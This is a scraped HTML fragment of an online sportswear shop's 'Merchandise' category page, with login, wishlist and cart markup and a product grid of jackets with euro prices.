							<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.hydra-sport.com/eng/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.hydra-sport.com/eng/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="2VUNjlT4q9IcGUlY" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.hydra-sport.com/eng/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.hydra-sport.com/eng/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.hydra-sport.com/eng/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   header__item--with-text">
    <a class="action showcart" href="https://www.hydra-sport.com/eng/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">Hydra Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="category-view">
    </div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hydra-sport.com/eng/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category255">
                            <strong>Merchandise</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Merchandise</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="2VUNjlT4q9IcGUlY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

    <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hydra-sport.com\/eng\/merchandise.html","formKey":"2VUNjlT4q9IcGUlY","post":false}}'>
        					<div class="filters-action">
            <div class="hamburger-menu-icon-small" aria-label="Filters">
            <span></span><span></span><span></span>
        </div>
        <span class="label">Filters</span> 
    <span class="filter-current-count"></span>
</div>			<div class="flex-left d-flex align-items-center">
								<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Sort By</label> 
										<label class="current">
					Position				</label>
							
        							
        							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="position"
                                    selected="selected"
                                >
				Position            </div>
                    <div data-role="sorter" data-value="name"
                                >
				Product Name            </div>
                    <div data-role="sorter" data-value="price"
                                >
				Price            </div>
            </div>
	</div>
            <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><polygon points="10.8,7 9,8.8 9,3 7,3 7,8.8 5.2,7 4,8.2 7.8,12 8.2,12 12,8.2 "></polygon></svg><span>Set Descending Direction</span>
        </a>
    </div>
				<div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" 
            viewBox="0 0 12 12" 
            style="width:12px; height:12px;"><path d="M5,0H0v5h5V0z"/><path d="M12,0H7v5h5V0z"/><path d="M5,7H0v5h5V7z"/><path d="M12,7H7v5h5V7z"/></svg>				<span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><path d="M7,9H2v5h5V9z"/><rect x="9" y="2" width="5" height="2"/><rect x="9" y="5" width="5" height="2"/><rect x="9" y="9" width="5" height="2"/><rect x="9" y="12" width="5" height="2"/><path d="M7,2H2v5h5V2z"/></svg>				<span>List</span>
            </a>
                        </div>
			</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">7</span> Items    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    12                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="12"				selected="selected">
								12			</div>
					<div data-role="limiter" data-value="24">
								24			</div>
					<div data-role="limiter" data-value="36">
								36			</div>
			</div>
</div>
		</div>
            </div>
				    
        <div class="products wrapper grid&#x20;&#x20;quickview-bottom-left&#x20;&#x20;products-grid__layout-default&#x20;products-grid__buttons-below&#x20;&#x20;product-columns-3&#x20;product-columns-s-1&#x20;product-columns-m-2&#x20;product-columns-l-3 products-grid">
                <ol class="products list items product-items">
                        				
								
												<li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_2596"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2596-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/m/a/man-jog-white-jacket-3.png" width="500" height="500" alt="Hydra&#x20;Jacket&#x20;Jog&#x20;Man&#x20;White"/></span>
</span>
<style>.product-image-container-2596-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2596-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2596-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-white.html" title="Hydra Jacket Jog Man White" aria-label="View Product" class="overlay-link">Hydra Jacket Jog Man White</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2596/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-white.html">
									Hydra Jacket Jog Man White								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2596" data-price-box="product-id-2596">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2596"                data-price-amount="75.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€75.50</span></span>
        </span>
</span>


</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																																													
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_2595"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-black.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2595-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/m/a/man-jog-black-jacket-2.png" width="500" height="500" alt="Hydra&#x20;Jacket&#x20;Jog&#x20;Man&#x20;Black"/></span>
</span>
<style>.product-image-container-2595-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2595-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2595-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-black.html" title="Hydra Jacket Jog Man Black" aria-label="View Product" class="overlay-link">Hydra Jacket Jog Man Black</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2595/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-jacket-jog-man-black.html">
									Hydra Jacket Jog Man Black								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2595" data-price-box="product-id-2595">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2595"                data-price-amount="74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€74.00</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_2588"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/jacket-jog-woman-black.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2588-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/m/a/man-jog-woman-jacket-2.png" width="500" height="500" alt="Jacket&#x20;Jog&#x20;Woman&#x20;Black"/></span>
</span>
<style>.product-image-container-2588-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2588-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2588-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/jacket-jog-woman-black.html" title="Jacket Jog Woman Black" aria-label="View Product" class="overlay-link">Jacket Jog Woman Black</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2588/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/jacket-jog-woman-black.html">
									Jacket Jog Woman Black								</a>
							</strong>

														                                                        
							
														
							
							<div class="product actions product-item-actions">									
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_2582"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2582-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/m/a/man-ray-hooded-down-jacket.png" width="500" height="500" alt="Hydra&#x20;Ray&#x20;Hooded&#x20;Down&#x20;Jacket"/></span>
</span>
<style>.product-image-container-2582-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2582-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2582-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket.html" title="Hydra Ray Hooded Down Jacket" aria-label="View Product" class="overlay-link">Hydra Ray Hooded Down Jacket</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2582/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket.html">
									Hydra Ray Hooded Down Jacket								</a>
							</strong>

														                                                        
							
														
							
							<div class="product actions product-item-actions">									
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_2576"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket-woman.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2576-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/w/o/woman-ray-hooded-down-jacket.png" width="500" height="500" alt="Hydra&#x20;Ray&#x20;Hooded&#x20;Down&#x20;Jacket&#x20;Woman"/></span>
</span>
<style>.product-image-container-2576-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2576-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2576-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket-woman.html" title="Hydra Ray Hooded Down Jacket Woman" aria-label="View Product" class="overlay-link">Hydra Ray Hooded Down Jacket Woman</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2576/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-ray-hooded-down-jacket-woman.html">
									Hydra Ray Hooded Down Jacket Woman								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2576" data-price-box="product-id-2576">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2576"                data-price-amount="129.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€129.50</span></span>
        </span>
</span>


</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																																													
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_2574"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://www.hydra-sport.com/eng/hydra-extreme.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-2574-500-500">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;500&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;500&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.hydra-sport.com/media/catalog/product/cache/a284b07897c96c32d13778af154b95e1/h/y/hydra-extream-2.png" width="500" height="500" alt="Hydra&#x20;Extreme"/></span>
</span>
<style>.product-image-container-2574-500-500 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-2574-500-500 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2574-500-500 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://www.hydra-sport.com/eng/hydra-extreme.html" title="Hydra Extreme" aria-label="View Product" class="overlay-link">Hydra Extreme</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.hydra-sport.com/eng/ox_quickview/catalog_product/view/id/2574/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.hydra-sport.com/eng/merchandise.html" class="ox-product-grid__category-link">Merchandise</a>
							</div>
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.hydra-sport.com/eng/hydra-extreme.html">
									Hydra Extreme								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2574" data-price-box="product-id-2574">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2574"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19.90</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																																													
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
